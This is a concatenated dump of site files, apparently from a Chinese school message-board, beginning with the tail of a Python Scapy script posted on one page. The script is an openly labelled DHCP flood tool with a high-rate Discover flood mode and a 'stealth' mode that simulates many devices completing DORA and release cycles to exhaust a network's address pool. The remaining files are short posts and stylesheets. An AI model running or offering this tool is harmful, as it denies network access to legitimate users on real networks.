            self.logger.log(mac, xid, "ACK_RECEIVED", f"IP:{ack[BOOTP].yiaddr}")
        else:
            self.logger.log(mac, xid, "NO_ACK")
            time.sleep(random.uniform(1, 3))
            return

        # 3. Release
        time.sleep(random.uniform(0.05, 0.3))
        release, rel_xid = build_dhcp_release(ack, mac)
        if release:
            sendp(release, iface=self.iface, verbose=False)
            self.logger.log(mac, rel_xid, "RELEASE_SENT", f"IP:{ack[BOOTP].yiaddr}")

        time.sleep(random.uniform(1.0, 5.0))

def stealth_attack(interface, concurrent, duration, quiet, logger):
    print(f"[*] 隐蔽震荡模式 -> 接口: {interface}, 并发: {concurrent}, 日志: {logger.log_path}")
    stop_event = threading.Event()
    threads = []
    for i in range(concurrent):
        t = StealthDevice(interface, i, stop_event, logger)
        t.start()
        threads.append(t)
        time.sleep(random.uniform(0.05, 0.3))

    if not quiet:
        print("[*] 虚拟设备已启动，持续消耗地址池...")

    try:
        if duration:
            time.sleep(duration)
        else:
            while True:
                time.sleep(1)
    except KeyboardInterrupt:
        pass
    finally:
        stop_event.set()
        for t in threads:
            t.join(timeout=3)
        print("\n[*] 隐蔽攻击已停止。")

# ================== 主程序 ==================
if __name__ == "__main__":
    parser = argparse.ArgumentParser(description="高级DHCP洪水工具 - 真实设备模拟 & 隐蔽震荡 & 日志")
    parser.add_argument("-i", "--interface", required=True, help="网卡接口")
    group = parser.add_mutually_exclusive_group(required=True)
    group.add_argument("--flood", action="store_true", help="高速Discover泛洪模式")
    group.add_argument("--stealth", action="store_true", help="隐蔽震荡模式（完整DORA+释放）")
    parser.add_argument("-r", "--rate", type=float, default=30, help="[泛洪] 每秒发包速率")
    parser.add_argument("-c", "--concurrent", type=int, default=20, help="[隐蔽] 并发设备数")
    parser.add_argument("-t", "--time", type=int, default=None, help="运行时长(秒)")
    parser.add_argument("-q", "--quiet", action="store_true", help="减少输出")
    parser.add_argument("--log", type=str, default=None, help="日志文件路径 (.json 或 .csv)")

    args = parser.parse_args()

    if not conf.use_pcap and not conf.use_npcap:
        print("[!] 可能需要root/管理员权限。")

    # 初始化日志器
    logger = None
    if args.log:
        mode = "flood" if args.flood else "stealth"
        logger = Logger(args.log, args.interface, mode)

    try:
        if args.flood:
            flood_discover(args.interface, args.rate, args.time, args.quiet, logger)
        else:
            stealth_attack(args.interface, args.concurrent, args.time, args.quiet, logger)
    except PermissionError:
        print("[!] 权限不足，请使用 sudo 运行。")
    except Exception as e:
        print(f"[!] 错误: {e}")
    finally:
        if logger:
            logger.close()</em></div>
    </article>
</body>
</html>
</file>

<file: posts/k_1780556923.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>k</title>
    <style>
        body { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Noto Sans SC", sans-serif; line-height: 1.6; color: #1C1B1F; max-width: 800px; margin: 0 auto; padding: 2rem; background: #FEF7FF; }
        .post-image img, .post-video video { max-width: 100%; height: auto; border-radius: 16px; display: block; margin: 1rem auto; }
        .post-audio audio { width: 100%; max-width: 400px; display: block; margin: 1rem auto; }
        h1, h2, h3 { color: #1C1B1F; margin-top: 1.5rem; margin-bottom: 0.75rem; }
        p { margin-bottom: 1rem; }
        code { background: rgba(0,0,0,0.05); padding: 0.2rem 0.4rem; border-radius: 4px; font-family: monospace; }
        a { color: #6750A4; }
    </style>
</head>
<body>
    <article>
        <header>
            <h1>k</h1>
            <time>2026年06月04日 07:08:43</time>
        </header>
        <div class="post-content"><em>𝘼𝙒𝙖𝙩𝙘𝙝𝘽𝙤𝙤𝙨𝙩𝙚𝙧</em></div>
    </article>
</body>
</html>
</file>

<file: posts/kay_1759067643.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>kay</title>
    <style>
        body {
            font-family: "SF Pro Display", "ChineseFont", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
            line-height: 1.6;
            color: #1d1d1f;
            max-width: 800px;
            margin: 0 auto;
            padding: 2rem;
        }
        .post-image img {
            max-width: 100%;
            height: auto;
            border-radius: 12px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
        }
        .post-video video {
            max-width: 100%;
            border-radius: 12px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
        }
        .post-audio audio {
            width: 100%;
            max-width: 400px;
        }
        h1, h2, h3 {
            color: #1d1d1f;
            margin-top: 2rem;
            margin-bottom: 1rem;
        }
        p {
            margin-bottom: 1rem;
        }
        code {
            background: rgba(0, 0, 0, 0.05);
            padding: 0.2rem 0.4rem;
            border-radius: 4px;
            font-family: "Monaco", "Menlo", "Ubuntu Mono", monospace;
        }
    </style>
</head>
<body>
    <article>
        <header>
            <h1>kay</h1>
            <time>2025年09月28日 13:54:03</time>
        </header>
        
        <div class="post-content">
            <h3>欢迎来到三中万能墙，如今网站处于测试期间可能存在些许bug，现在内容仅供参考 由于学业影响有许多php代码并不完善,若要发表请严格遵守中华人民共和国法。，一旦发现，及时报警处理<</h3><strong>给一点小福利，哈哈哈</strong>
<div class="post-video"><video src=""controls style="max-width: 100%;"></video></div>

        </div>
    </article>
</body>
</html>
</file>

<file: posts/最新公告_1759070910.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>最新公告</title>
    <style>
        body {
            font-family: "SF Pro Display", "ChineseFont", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
            line-height: 1.6;
            color: #1d1d1f;
            max-width: 800px;
            margin: 0 auto;
            padding: 2rem;
        }
        .post-image img {
            max-width: 100%;
            height: auto;
            border-radius: 12px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
        }
        .post-video video {
            max-width: 100%;
            border-radius: 12px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
        }
        .post-audio audio {
            width: 100%;
            max-width: 400px;
        }
        h1, h2, h3 {
            color: #1d1d1f;
            margin-top: 2rem;
            margin-bottom: 1rem;
        }
        p {
            margin-bottom: 1rem;
        }
        code {
            background: rgba(0, 0, 0, 0.05);
            padding: 0.2rem 0.4rem;
            border-radius: 4px;
            font-family: "Monaco", "Menlo", "Ubuntu Mono", monospace;
        }
    </style>
</head>
<body>
    <article>
        <header>
            <h1>最新公告</h1>
            <time>2025年09月28日 14:48:30</time>
        </header>
        
        <div class="post-content">
            <em>也许 你我就是彼岸花 我是曼珠 你是沙华</em>
        </div>
    </article>
</body>
</html>
</file>
<file: css/style.css>
/* Android 12 Material Design 3 - 三中万能墙 */
/* 基于真实控制面板源码重构 */

* { margin: 0; padding: 0; box-sizing: border-box; }

:root {
  --bg: #FEF7FF;
  --surface: #F3EDF7;
  --surface-variant: #E7E0EC;
  --primary: #6750A4;
  --on-primary: #FFFFFF;
  --primary-container: #EADDFF;
  --on-primary-container: #21005D;
  --secondary: #625B71;
  --on-secondary: #FFFFFF;
  --secondary-container: #E8DEF8;
  --on-secondary-container: #1D192B;
  --tertiary: #7D5260;
  --on-tertiary: #FFFFFF;
  --tertiary-container: #FFD8E4;
  --on-tertiary-container: #31111D;
  --error: #B3261E;
  --on-error: #FFFFFF;
  --error-container: #F9DEDC;
  --on-error-container: #410E0B;
  --outline: #79747E;
  --outline-variant: #CAC4D0;
  --on-surface: #1C1B1F;
  --on-surface-variant: #49454F;
  --shadow: rgba(0,0,0,0.08);
  --font: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Noto Sans SC", "PingFang SC", "Microsoft YaHei", sans-serif;
}

.dark_theme {
  --bg: #141218;
  --surface: #211F26;
  --surface-variant: #36343B;
  --primary: #D0BCFF;
  --on-primary: #381E72;
  --primary-container: #4F378B;
  --on-primary-container: #EADDFF;
  --secondary: #CCC2DC;
  --on-secondary: #332D41;
  --secondary-container: #4A4458;
  --on-secondary-container: #E8DEF8;
  --tertiary: #EFB8C8;
  --on-tertiary: #492532;
  --tertiary-container: #633B48;
  --on-tertiary-container: #FFD8E4;
  --error: #F2B8B5;
  --on-error: #601410;
  --error-container: #8C1D18;
  --on-error-container: #F9DEDC;
  --outline: #938F99;
  --outline-variant: #49454F;
  --on-surface: #E6E1E5;
  --on-surface-variant: #CAC4D0;
  --shadow: rgba(0,0,0,0.3);
}

body {
  font-family: var(--font);
  background-color: var(--bg);
  color: var(--on-surface);
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  padding-bottom: 80px;
  transition: background-color 0.3s, color 0.3s;
}

/* ========== App Bar ========== */
.app-bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 64px;
  background: rgba(254, 247, 255, 0.92);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--outline-variant);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 16px;
  z-index: 1000;
  transition: all 0.3s;
}

.dark_theme .app-bar {
  background: rgba(20, 18, 24, 0.92);
  border-bottom-color: var(--surface-variant);
}

.app-bar-title {
  font-size: 1.25rem;
  font-weight: 500;
  color: var(--on-surface);
  text-decoration: none;
  letter-spacing: 0.0125em;
}

.app-bar-nav {
  display: flex;
  gap: 8px;
  align-items: center;
}

/* ========== Chips ========== */
.chip {
  flex-shrink: 0;
  height: 40px;
  line-height: 40px;
  padding: 0 16px;
  border-radius: 20px;
  background: var(--surface);
  color: var(--on-surface-variant);
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  outline: none;
  border: none;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  gap: 6px;
  transition: background-color 0.2s, color 0.2s, border-radius 0.2s, transform 0.15s;
  white-space: nowrap;
  position: relative;
  overflow: hidden;
  font-family: var(--font);
}

.chip:hover {
  background: var(--surface-variant);
  color: var(--on-surface);
}

.chip:active {
  transform: scale(0.96);
  border-radius: 12px;
}

.chip.active {
  background: var(--primary);
  color: var(--on-primary);
}

/* ========== Tiles (Android 12 QS风格) ========== */
.tile {
  min-height: 72px;
  border-radius: 24px;
  background: var(--surface);
  color: var(--on-surface-variant);
  padding: 12px 16px;
  cursor: pointer;
  user-select: none;
  font-weight: 500;
  font-size: 14px;
  transition: background-color 0.3s, color 0.3s, border-radius 0.3s, transform 0.15s, box-shadow 0.3s;
  will-change: transform;
  -webkit-tap-highlight-color: transparent;
  outline: none;
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
  overflow: hidden;
  text-decoration: none;
  border: none;
  flex: 1;
  box-shadow: 0 1px 2px var(--shadow);
  font-family: var(--font);
}

.tile:hover {
  background: var(--surface-variant);
  box-shadow: 0 2px 4px var(--shadow);
}

.tile:active {
  transform: scale(0.97);
  border-radius: 16px;
}

.tile.active {
  background: var(--primary);
  color: var(--on-primary);
  box-shadow: 0 2px 8px rgba(103, 80, 164, 0.3);
}

.dark_theme .tile.active {
  background: var(--primary);
  color: var(--on-primary);
  box-shadow: 0 2px 8px rgba(208, 188, 255, 0.2);
}

.tile .tile-icon {
  font-size: 20px;
  margin-bottom: 4px;
  line-height: 1;
}

.tile .tile-label {
  font-size: 14px;
  line-height: 1.2;
  font-weight: 500;
}

.tile.wide {
  flex: 2;
}

/* ========== Content Cards ========== */
.card {
  background: var(--surface);
  border-radius: 24px;
  padding: 20px;
  margin-bottom: 8px;
  box-shadow: 0 1px 3px var(--shadow);
  transition: transform 0.2s, box-shadow 0.3s, background-color 0.3s, border-radius 0.3s;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  border: 1px solid transparent;
  text-decoration: none;
  color: inherit;
  display: block;
}

.card:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 12px var(--shadow);
  border-color: var(--outline-variant);
}

.card:active {
  transform: scale(0.99);
  border-radius: 16px;
}

.card-title {
  font-size: 1.125rem;
  font-weight: 500;
  color: var(--on-surface);
  margin-bottom: 4px;
  line-height: 1.4;
}

.card-date {
  font-size: 12px;
  color: var(--on-surface-variant);
  margin-bottom: 12px;
}

.card-excerpt {
  color: var(--on-surface-variant);
  font-size: 14px;
  line-height: 1.5;
}

.card-actions {
  display: flex;
  justify-content: flex-end;
  margin-top: 16px;
  gap: 8px;
}

/* ========== Groups ========== */
.group {
  display: flex;
  gap: 8px;
  width: 100%;
  margin-bottom: 8px;
}

/* ========== Hero ========== */
.hero {
  background: var(--surface);
  color: var(--on-surface);
  padding: 100px 16px 60px;
  text-align: center;
  margin-top: 64px;
}

.hero-title {
  font-size: 2.5rem;
  font-weight: 400;
  line-height: 1.2;
  margin-bottom: 12px;
  color: var(--on-surface);
}

.hero-subtitle {
  font-size: 1.125rem;
  font-weight: 400;
  opacity: 0.7;
  max-width: 560px;
  margin: 0 auto;
  color: var(--on-surface-variant);
}

/* ========== Main ========== */
.main {
  max-width: 900px;
  margin: 0 auto;
  padding: 16px;
}

/* ========== Post Detail ========== */
.post-detail {
  background: var(--surface);
  border-radius: 24px;
  padding: 24px;
  margin-top: 80px;
  box-shadow: 0 1px 3px var(--shadow);
}

.post-header {
  margin-bottom: 24px;
  padding-bottom: 16px;
  border-bottom: 1px solid var(--outline-variant);
}

.post-title {
  font-size: 1.75rem;
  font-weight: 400;
  color: var(--on-surface);
  line-height: 1.3;
  margin-bottom: 8px;
}

.post-meta {
  color: var(--on-surface-variant);
  font-size: 14px;
}

.post-body {
  font-size: 1rem;
  line-height: 1.7;
  color: var(--on-surface);
}

.post-body img,
.post-body video {
  max-width: 100%;
  height: auto;
  border-radius: 16px;
  display: block;
  margin: 16px auto;
  box-shadow: 0 2px 8px var(--shadow);
}

.post-body audio {
  width: 100%;
  max-width: 400px;
  display: block;
  margin: 16px auto;
}

/* ========== Stats ========== */
.stats {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--surface-variant);
  border-radius: 24px;
  margin: 16px 0;
  width: fit-content;
  font-size: 14px;
  color: var(--on-surface-variant);
}

/* ========== Comments ========== */
.comment {
  background: var(--surface);
  border-radius: 24px;
  padding: 16px;
  margin-bottom: 8px;
  box-shadow: 0 1px 2px var(--shadow);
  transition: transform 0.2s;
}

.comment:hover {
  transform: translateY(-1px);
  box-shadow: 0 2px 6px var(--shadow);
}

.comment:active {
  transform: scale(0.99);
  border-radius: 16px;
}

.comment-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
}

.comment-author {
  font-weight: 500;
  font-size: 14px;
  color: var(--on-surface);
}

.comment-time {
  font-size: 12px;
  color: var(--on-surface-variant);
}

.comment-content {
  color: var(--on-surface-variant);
  font-size: 14px;
  line-height: 1.5;
}

/* ========== Editor ========== */
.editor-container {
  max-width: 900px;
  margin: 80px auto 16px;
  padding: 0 16px;
}

.editor-card {
  background: var(--surface);
  border-radius: 24px;
  padding: 24px;
  box-shadow: 0 1px 3px var(--shadow);
}

.toolbar {
  display: flex;
  gap: 8px;
  margin-bottom: 16px;
  flex-wrap: wrap;
  padding: 12px;
  background: var(--surface-variant);
  border-radius: 24px;
}

.tool-btn {
  height: 40px;
  padding: 0 16px;
  border-radius: 20px;
  background: var(--surface);
  color: var(--on-surface-variant);
  border: none;
  font-family: var(--font);
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.2s;
  -webkit-tap-highlight-color: transparent;
}

.tool-btn:hover {
  background: var(--primary-container);
  color: var(--on-primary-container);
}

.tool-btn:active {
  transform: scale(0.95);
  border-radius: 12px;
}

/* ========== Text Fields ========== */
.field {
  width: 100%;
  padding: 12px 16px;
  border: 1px solid var(--outline);
  border-radius: 4px;
  background: var(--surface);
  color: var(--on-surface);
  font-family: var(--font);
  font-size: 1rem;
  transition: border-color 0.2s, box-shadow 0.2s;
  outline: none;
  margin-bottom: 16px;
}

.field:hover {
  border-color: var(--on-surface);
}

.field:focus {
  border-color: var(--primary);
  box-shadow: 0 0 0 1px var(--primary);
}

textarea.field {
  min-height: 200px;
  resize: vertical;
  line-height: 1.6;
}

/* ========== Upload ========== */
.upload-area {
  border: 2px dashed var(--outline);
  border-radius: 24px;
  padding: 32px;
  text-align: center;
  background: var(--surface-variant);
  cursor: pointer;
  transition: all 0.2s;
  margin-bottom: 16px;
}

.upload-area:hover {
  border-color: var(--primary);
  background: var(--primary-container);
}

.upload-area.dragover {
  border-color: var(--primary);
  background: var(--primary-container);
  border-style: solid;
}

/* ========== Dialog ========== */
.dialog-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2000;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
  padding: 16px;
}

.dialog-overlay.show {
  opacity: 1;
  pointer-events: auto;
}

.dialog {
  background: var(--surface);
  border-radius: 24px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.3);
  max-width: 400px;
  width: 100%;
  overflow: hidden;
  transform: scale(0.9) translateY(20px);
  transition: transform 0.3s cubic-bezier(0.2, 0, 0, 1);
}

.dialog-overlay.show .dialog {
  transform: scale(1) translateY(0);
}

.dialog-header {
  background: var(--primary);
  color: var(--on-primary);
  padding: 20px 24px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.dialog-title {
  font-size: 1.25rem;
  font-weight: 500;
  margin: 0;
}

.dialog-close {
  background: none;
  border: none;
  color: var(--on-primary);
  font-size: 24px;
  cursor: pointer;
  width: 32px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  transition: background-color 0.2s;
}

.dialog-close:hover {
  background: rgba(255,255,255,0.2);
}

.dialog-body {
  padding: 24px;
  color: var(--on-surface-variant);
  line-height: 1.5;
  font-size: 14px;
}

.dialog-footer {
  padding: 16px 24px 24px;
  display: flex;
  justify-content: flex-end;
  gap: 8px;
}

/* ========== Admin ========== */
.admin-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 24px;
}

.list-item {
  background: var(--surface);
  border-radius: 24px;
  padding: 16px;
  box-shadow: 0 1px 2px var(--shadow);
  margin-bottom: 8px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: transform 0.2s, box-shadow 0.3s;
}

.list-item:hover {
  transform: translateY(-1px);
  box-shadow: 0 3px 8px var(--shadow);
}

.list-item:active {
  transform: scale(0.99);
  border-radius: 16px;
}

/* ========== Login ========== */
.login-page {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--bg);
  padding: 16px;
}

.login-card {
  background: var(--surface);
  border-radius: 24px;
  box-shadow: 0 8px 32px var(--shadow);
  padding: 32px;
  width: 100%;
  max-width: 400px;
}

.login-header {
  text-align: center;
  margin-bottom: 32px;
}

.login-header h2 {
  font-size: 1.75rem;
  font-weight: 400;
  color: var(--on-surface);
  margin-bottom: 8px;
}

.login-header p {
  color: var(--on-surface-variant);
  font-size: 14px;
}

/* ========== Messages ========== */
.msg-error {
  background: var(--error-container);
  color: var(--on-error-container);
  padding: 12px 16px;
  border-radius: 16px;
  margin-bottom: 16px;
  font-size: 14px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.msg-success {
  background: var(--secondary-container);
  color: var(--on-secondary-container);
  padding: 12px 16px;
  border-radius: 16px;
  margin-bottom: 16px;
  font-size: 14px;
}

/* ========== Footer ========== */
.footer {
  background: var(--surface-variant);
  color: var(--on-surface-variant);
  padding: 24px 16px;
  text-align: center;
  margin-top: 48px;
  font-size: 12px;
  border-top: 1px solid var(--outline-variant);
}

/* ========== Empty ========== */
.empty {
  text-align: center;
  padding: 48px 16px;
  color: var(--on-surface-variant);
}

.empty h2 {
  font-size: 1.5rem;
  font-weight: 400;
  color: var(--on-surface);
  margin-bottom: 8px;
}

/* ========== Responsive ========== */
@media (max-width: 768px) {
  .app-bar { height: 56px; padding: 0 12px; }
  .hero { padding: 80px 16px 48px; margin-top: 56px; }
  .hero-title { font-size: 1.75rem; }
  .hero-subtitle { font-size: 1rem; }
  .main { padding: 12px; }
  .admin-grid { grid-template-columns: 1fr; }
  .post-detail { padding: 16px; margin-top: 72px; }
  .post-title { font-size: 1.5rem; }
  .editor-container { padding: 0 12px; margin-top: 72px; }
  .tile { min-height: 56px; padding: 10px 14px; }
  .tile.wide { flex: 1 1 100%; }
  .group { flex-wrap: wrap; }
}

@media (max-width: 480px) {
  .chip { height: 36px; line-height: 36px; padding: 0 12px; font-size: 13px; }
  .hero-title { font-size: 1.5rem; }
  .card { padding: 16px; }
}
</file>
<file: todo-styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #6366f1;
    --secondary-color: #818cf8;
